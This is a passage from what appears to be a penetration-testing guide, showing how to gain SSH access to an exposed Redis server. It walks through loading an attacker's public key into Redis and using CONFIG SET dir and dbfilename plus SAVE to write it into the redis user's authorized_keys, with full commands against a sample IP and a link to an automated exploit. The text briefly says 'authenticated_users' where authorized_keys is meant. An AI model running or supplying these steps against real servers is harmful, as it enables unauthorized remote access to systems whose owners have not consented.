 SSH
Example from here
Please be aware config get dir result can be changed after other manually exploit commands.
Suggest to run it first right after login into Redis. In the output of config get dir you could find the
home of the redis user (usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where
you can write the authenticated_users file to access via ssh with the user redis. If you know the
home of other valid user where you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file :
(echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") > spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit